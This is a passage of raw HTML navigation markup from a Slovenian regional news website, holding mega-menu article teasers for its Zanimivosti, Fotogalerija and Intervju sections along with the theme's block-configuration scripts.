                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6967228b4b842" data-td_block_id="td_uid_4_6967228b4b842"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6967228b4b842" data-td_block_id="td_uid_4_6967228b4b842"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6967228b4c055_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6967228b4c055" ><script>var block_td_uid_5_6967228b4c055 = new tdBlock();
block_td_uid_5_6967228b4c055.id = "td_uid_5_6967228b4c055";
block_td_uid_5_6967228b4c055.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6967228b4c055_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6967228b4c055_rand","tdc_css_class_style":"td_uid_5_6967228b4c055_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6967228b4c055.td_column_number = "3";
block_td_uid_5_6967228b4c055.block_type = "td_block_mega_menu";
block_td_uid_5_6967228b4c055.post_count = "5";
block_td_uid_5_6967228b4c055.found_posts = "332";
block_td_uid_5_6967228b4c055.header_color = "";
block_td_uid_5_6967228b4c055.ajax_pagination_infinite_stop = "";
block_td_uid_5_6967228b4c055.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_6967228b4c055);
</script><div id=td_uid_5_6967228b4c055 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6967228b4c055" data-td_block_id="td_uid_5_6967228b4c055"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6967228b4c055" data-td_block_id="td_uid_5_6967228b4c055"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6967228b4cc18_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6967228b4cc18" ><script>var block_td_uid_6_6967228b4cc18 = new tdBlock();
block_td_uid_6_6967228b4cc18.id = "td_uid_6_6967228b4cc18";
block_td_uid_6_6967228b4cc18.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6967228b4cc18_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6967228b4cc18_rand","tdc_css_class_style":"td_uid_6_6967228b4cc18_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6967228b4cc18.td_column_number = "3";
block_td_uid_6_6967228b4cc18.block_type = "td_block_mega_menu";
block_td_uid_6_6967228b4cc18.post_count = "5";
block_td_uid_6_6967228b4cc18.found_posts = "30";
block_td_uid_6_6967228b4cc18.header_color = "";
block_td_uid_6_6967228b4cc18.ajax_pagination_infinite_stop = "";
block_td_uid_6_6967228b4cc18.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_6967228b4cc18);
</script><div id=td_uid_6_6967228b4cc18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6967228b4cc18" data-td_block_id="td_uid_6_6967228b4cc18"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6967228b4cc18" data-td_block_id="td_uid_6_6967228b4cc18"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6967228b4d4b7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6967228b4d4b7" ><script>var block_td_uid_7_6967228b4d4b7 = new tdBlock();
block_td_uid_7_6967228b4d4b7.id = "td_uid_7_6967228b4d4b7";
block_td_uid_7_6967228b4d4b7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6967228b4d4b7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6967228b4d4b7_rand","tdc_css_class_style":"td_uid_7_6967228b4d4b7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6967228b4d4b7.td_column_number = "3";
block_td_uid_7_6967228b4d4b7.block_type = "td_block_mega_menu";
block_td_uid_7_6967228b4d4b7.post_count = "5";
block_td_uid_7_6967228b4d4b7.found_posts = "53";
block_td_uid_7_6967228b4d4b7.header_color = "";
block_td_uid_7_6967228b4d4b7.ajax_pagination_infinite_stop = "";
block_td_uid_7_6967228b4d4b7.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_6967228b4d4b7);
</script><div id=td_uid_7_6967228b4d4b7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
